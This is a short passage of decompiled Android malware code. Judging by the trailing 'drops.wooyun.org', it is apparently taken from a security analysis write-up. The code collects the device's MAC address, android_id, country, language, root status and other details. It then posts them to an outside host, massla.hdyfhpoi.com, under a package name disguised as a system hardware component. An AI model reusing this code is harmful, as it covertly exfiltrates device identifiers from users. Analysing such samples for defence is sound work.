 label_19:
    v3.put("mac", v0_2);
    v3.put("channelname", i.a(arg7));
    v3.put("country", Locale.getDefault().getCountry());
    v3.put("android_version", Build$VERSION.SDK_INT);
    v3.put("network", c.a(arg7));
}
catch(Exception v0) {
    goto label_81;
}

try {
    v3.put("versioncode", arg7.getPackageManager().getPackageInfo(arg7.getPackageName(), 0).
            versionCode);
}
catch(Exception v0) {
}

try {
    v3.put("androidid", Settings$Secure.getString(arg7.getContentResolver(), "android_id"));
}
catch(Exception v0) {
}

try {
    v3.put("language", Locale.getDefault().getLanguage());
    v3.put("slaves", b.c(arg7));
    if(a.a.c.a()) {
        v3.put("issuperuser", true);
    }
    else {
        v3.put("issuperuser", false);
    }

    ((Map)v4).put("json", v3.toString());
    com.android.hardware.ext0.b.b v0_3 = com.android.hardware.ext0.b.b.a();
    v0_3.c = true;
    if(!v0_3.c) {
        v0_3.a = 40000;
        v0_3.b = 180000;
    }

    v1 = v0_3.a(arg7, "http://massla.hdyfhpoi.com/gkview/info/801", "UTF-8", ((Map)v4));
    v0_2 = URLDecoder.decode(v1, "UTF-8");
drops.wooyun.org